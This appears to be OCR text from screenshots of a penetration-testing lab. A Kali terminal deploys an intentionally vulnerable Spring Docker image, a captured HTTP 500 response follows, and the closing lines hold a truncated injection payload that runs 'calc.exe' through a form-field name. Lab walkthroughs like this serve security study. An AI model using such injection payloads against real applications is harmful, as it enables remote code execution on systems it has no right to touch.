 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# docker pull medicean/vulapps:s_spring_2
s_spring_2: Pulling from medicean/vulapps
Target: http://192.168.184.129
c73ab1c6897b: Pull complete
1ab373b3deae: Pull complete
b542772b4177: Pull complete
57c8de432dbe: Pull complete
da44f64ae999: Pull complete
0bbc7b377a91: Pull complete
1b6c70b3786f: Pull complete
Pull complete
b1d3e8de8ec6: Pull complete
3c1c8fc678a3: Pull complete
e2ff6bf9f98d: Pull complete
Digest: sha256:f4b4089beb11d3774ad9cdb50ffc1805c23408539976c1607791a8a7f6f26e58
Status: Downloaded newer image for medicean/vulapps:s_spring_2
docker.io/medicean/vulapps:s_spring_2
root@kali:~# docker run -d -p 8080:8080 medicean/vulapps:s_spring_2
docker: Error response from daemon: driver failed programming external connectivity on endpoint vigilant
_mirzakhani Error starting userland
proxy: listen tcp 0.0.0.0:8080: bind: address already in use.
root@kali:~# docker run -d -p 80:8080 medicean/vulapps:s_spring_2
993d3ed8937e88e67872786992e975859719e74f4ac91f16e5acc1e24f59996b
root@kali:~#
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 399
5 Date: Thu, 26 Nov 2020 07:23:21 GMT
6 Connection: close
<body>
<h1>
Error Page
id='created'>
Nov 26 07:23:21 UTC 2020
<div>
There was an unexpected error (type=Internal Server Erro
</div>
<div>
A problem occurred when trying to execute method &#39;ex
</div>
Add
Remove
Up
Down
"calc.exe")]=chybeta&password=chybeta&repeatedPas
sword=chybeta